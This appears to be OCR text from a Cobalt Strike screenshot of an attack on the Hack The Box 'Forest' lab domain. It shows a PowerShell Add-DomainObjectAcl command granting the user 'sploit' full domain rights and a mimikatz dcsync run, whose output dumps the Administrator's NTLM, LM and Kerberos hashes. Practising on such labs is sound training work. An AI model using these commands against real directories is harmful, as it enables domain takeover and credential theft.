 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Beaconpire
external internal listener user computer note process pid arch last sleep
10.10.10.161 10.10.10.161 Forest-HTB svc-alfresco FOREST powershell.exe 2340 x64 1h 1 minute
10.10.10.161 10.10.10.161 Forest-HTB svc-alfresco FOREST powershell.exe 3032 x64 2h 1 minute
10.10.10.161 10.10.10.161 Forest-HTB svc-alfresco [htb.local\s... FOREST Established: 03/02/202... powershell.exe 3304 x64 20s 1 minute
10.10.10.161 10.10.10.161 Forest-HTB svc-alfresco FOREST powershell.exe 3324 x64 7s 1 minute
Event Log X Beacon 10.10.10.161@3304 X Beacon 10.10.10.161@3324 X
1
[03/02 22:47:38] beacon> powershell Add-DomainObjectAcl -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity sploit -Rights All
[03/02 22:47:38] [*] Tasked beacon to run: Add-DomainObjectAcl -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity sploit -Rights All
[03/02 22:48:12] [+] host called home, sent: 513 bytes
[03/02 22:48:14] [+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first
use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[03/02 22:48:20] beacon> dcsync htb.local htb\Administrator 2
[03/02 22:48:20] [*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:htb.local /user:htb\Administrator command
[03/02 22:49:15] [+] host called home, sent: 313603 bytes
[03/02 22:49:19] [+] received output:
[DC] 'htb.local' will be the domain
[DC] 'FOREST.htb.local' will be the DC server
[DC] 'htb\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@htb.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/30/2021 4:51:58 PM
Object Security ID   : S-1-5-21-3072663084-364016917-1341370565-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 32693b11e6aa90eb43d32c72a07ceea6
ntlm- 0: 32693b11e6aa90eb43d32c72a07ceea6
ntlm- 1: 9307ee5abf7791f3424d9d5148b20177
ntlm- 2: 32693b11e6aa90eb43d32c72a07ceea6
lm  - 0: 9498c81fd53411e023fcd1ff4cd3e482
lm  - 1: f505fe58b1dedbe3015454d212af5115
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : cad4a87763ba795c795b96486148bb95 3
* Primary:Kerberos-Newer-Keys *
Default Salt : HTB.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
aes128_hmac       (4096) : b5880b186249a067a5f6b814a23ed375
des_cbc_md5       (4096) : c1e049c71f57343b
OldCredentials
aes256_hmac       (4096) : 44f53d59845f6fc874991dadd99efa2513ed4f1d26762c2130cb6af13c39d90a
aes128_hmac       (4096) : 08f52532321ad13ccb9f2dc613aac29d
des_cbc_md5       (4096) : 977a57459e191a98
* Primary:Kerberos *
Default Salt : HTB.LOCALAdministrator
[FOREST] - x64 |  svc-alfresco [htb.local\sploit] | 3304 - x64  | Note: Established: 03/02/2025 20:16
beacon>